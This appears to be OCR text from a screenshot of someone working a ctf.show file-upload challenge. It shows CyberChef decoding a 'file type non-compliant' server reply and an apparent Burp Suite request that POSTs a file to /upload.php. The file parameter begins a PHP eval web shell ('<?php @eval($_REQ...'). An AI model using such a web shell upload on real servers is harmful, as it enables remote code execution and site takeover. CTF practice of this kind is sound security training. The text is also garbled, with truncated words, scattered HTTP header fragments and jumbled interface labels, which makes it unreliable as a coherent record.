 file:///D:/system/厨子/CyberChef_v10.19.4.html#recipe=Unescape_Unicode_Ch
登录
ctf.show
CSDN_专业开发者社...
DeepSeek - 探索未至...
ChatGPT
BUUCTF在线评测
复现平台 鱼神
Search · GitHub
攻防世界
Download CyberChef
Last build: A year ago
Options
Abou
Operations
440
Recipe
Input
Unicode
Unescape Unicode Characters
\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4
Prefix
\u
Normalise Unicode
Unicode Text Format
会员中
目标: https://3d0dd4b6-7efb-420
; charset=UTF-8
1
thods:
IONS
ABC 42
1
Tт
Output
文件类型不合规
25.3.1 - 临时项目 - licensed to Datch
对比工具
日志
Organizer
扩展
学习
搜索
设置
目标: https://ccdb184d-7ec7-47b2-85b7-518b5279add9.challenge.ctf.show
HTTP/1
页面渲染
\n
.20.1
ct 2025 09:17:50 GMT
ext/html; charset=UTF-8
p-alive
HP/7.3.11
Allow-Methods:
LETE,OPTIONS
Allow-Credentials: true
Expose-Headers:
okies,Aaa,Date,Server,Content-Length,Co
Allow-Headers:
der,Keep-Alive,User-Agent,X-Requested-W
-Since,Cache-Control,Content-Type,Autho
-token,Cookies,Aaa,Date,Server,Content-
on
Max-Age: 1728000
61
:"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\
Inspector
请求属性
2
协议
HTTP/1
HTTP/2
名称
值
方法
POST
路径
/upload.php
请求查询参数
0
无内容
添加
请求主体参数
1
名称
值
文件
<?php @eval($_REQ...
Inspector
说明
Explanations
Custo